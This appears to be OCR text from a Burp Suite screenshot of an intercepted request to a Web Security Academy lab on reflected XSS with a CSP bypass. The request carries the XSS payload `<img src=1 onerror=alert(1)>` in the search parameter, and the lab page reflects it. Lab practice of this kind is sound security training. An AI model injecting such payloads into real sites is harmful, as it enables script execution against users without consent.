 Intercept HTTP history WebSockets history Options
Request to https://acb01fd71e0be51c802a536000a3003a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: acb01fd71e0be51c802a536000a3003a.web-security-academy.net
3 Cookie: session=mQr6KjkAys5u7xmEoXv47DmNaxuP7kBo
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acb01fd71e0be51c802a536000a3003a.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18
INSPECTOR
Web Security
Academy
Reflected XSS protected by CSP, with CSP
bypass
Back to lab description
LAB Not solved
Home
WE LIKE TO
BLOG
<img src=1 onerror=alert(1)>
Search